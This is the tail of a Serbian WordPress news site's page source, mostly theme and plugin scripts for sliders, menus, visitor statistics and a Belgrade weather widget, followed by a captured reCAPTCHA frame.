<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/zoomer.rs\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"home","source_id":138,"search_query":"","signature":"3db2d45e625ac1d37ea9c420a7c66772","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"home","source_id":138,"search_query":"","signature":"3db2d45e625ac1d37ea9c420a7c66772","endpoint":"online"},"option":{"userOnline":true,"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.14.1" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.99.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_1475 = function($) {$('#metaslider_1475').addClass('flexslider');
            $('#metaslider_1475').flexslider({ 
                slideshowSpeed:3000,
                animation:'slide',
                controlNav:false,
                directionNav:true,
                pauseOnHover:true,
                direction:'horizontal',
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:false,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                itemWidth:136,
                minItems:1,
                move:1,
                itemMargin:17,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider = $('#metaslider_1475');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_1475')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider = $('#metaslider_1475');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_1475');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_1475 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_1475, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_1475, 1) : metaslider_1475(window.jQuery);
        };
        timer_metaslider_1475();
var metaslider_250 = function($) {$('#metaslider_250').addClass('flexslider');
            $('#metaslider_250').flexslider({ 
                slideshowSpeed:3000,
                animation:'slide',
                controlNav:false,
                directionNav:true,
                pauseOnHover:true,
                direction:'horizontal',
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:false,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                itemWidth:250,
                minItems:1,
                move:1,
                itemMargin:20,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider = $('#metaslider_250');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_250')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider = $('#metaslider_250');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_250')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider = $('#metaslider_250');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider = $('#metaslider_250');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_250');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_250 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_250, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_250, 1) : metaslider_250(window.jQuery);
        };
        timer_metaslider_250();
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https:\/\/zoomer.rs"};
var wpData = {"baseUrl":"https:\/\/zoomer.rs"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.99.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.99.0" id="metaslider-easing-js"></script>

<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?953ba6d109d0f3429593c84f327b1959";};</script>


<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxVideoModal.js?ver=12.6.1" id="tdAjaxVideoModal-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_13';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_23';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_23');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_46'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_62","location":"Beograd","api_location":"Belgrade","api_language":"en","api_key":"c937b98a4e6a49405410bfe0790a0eac","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[-3.5,25.7],"today_humidity":73,"today_wind_speed":[5.1,3.2],"today_min":[-4.2,24.4],"today_max":[-3.1,26.4],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1768716000,"day_name":"\u041d\u0435\u0434","day_temp":[1,34],"owm_day_index":0},{"timestamp":1768780800,"day_name":"\u041f\u043e\u043d","day_temp":[1,34],"owm_day_index":6},{"timestamp":1768867200,"day_name":"\u0423\u0442\u043e","day_temp":[2,35],"owm_day_index":14},{"timestamp":1768953600,"day_name":"\u0421\u0440\u0435","day_temp":[3,37],"owm_day_index":22},{"timestamp":1769040000,"day_name":"\u0427\u0435\u0442","day_temp":[3,38],"owm_day_index":30}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_socials","style_general_mobile_menu","style_general_mobile_horiz_menu","style_general_header_menu_in_more","style_general_header_menu","style_general_separator","style_general_search_form","style_general_weather","style_general_icon","style_general_inline_text","style_general_inline_image","style_general_single_image","style_general_loop","style_general_module_loop","style_general_instagram","style_general_button","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="585GUCJB2naZITS8ljxe-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768708177822');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>